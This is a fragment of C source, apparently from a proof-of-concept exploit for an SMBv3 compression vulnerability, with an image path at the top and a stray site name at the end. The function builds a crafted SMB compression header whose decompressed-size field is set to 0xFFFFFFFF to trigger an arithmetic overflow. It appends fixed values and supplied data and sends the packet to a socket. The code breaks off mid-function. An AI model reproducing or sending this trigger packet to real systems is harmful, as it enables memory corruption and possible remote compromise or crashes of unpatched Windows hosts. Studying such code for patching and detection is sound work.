 int send_compressed(SOCKET sock, unsigned char* buffer, ULONG len) {
int err = 0;
char response[8] = { 0 };
const uint8_t buf[] = {
/* NetBIOS Wrapper */
0x00,
0x00, 0x00, 0x33,
/* SMB Header */
0xFC, 0x53, 0x4D, 0x42, /* protocol id */
0xFF, 0xFF, 0xFF, 0xFF, /* original decompressed size, trigger arithmetic overflow */
0x02, 0x00, /* compression algorithm, LZ77 */
0x00, 0x00, /* flags */
0x10, 0x00, 0x00, 0x00, /* offset */
};
uint8_t* packet = (uint8_t*)malloc(sizeof(buf) + 0x10 + len);
if (packet == NULL) {
printf("Couldn't allocate memory with malloc()\n");
return error_exit(sock, NULL);
}
memcpy(packet, buf, sizeof(buf));
*(uint64_t*)(packet + sizeof(buf)) = 0x1FF2FF00BC;
*(uint64_t*)(packet + sizeof(buf) + 0x8) = 0x1FF2FF00BC;
memcpy(packet + sizeof(buf) + 0x10, buffer, len);
if ((err = send(sock, (const char*)packet, sizeof(buf) + 0x10 + len, 0)) != SOCKET_ERROR) {
recv(sock, response, sizeof(response), 0);
Seebug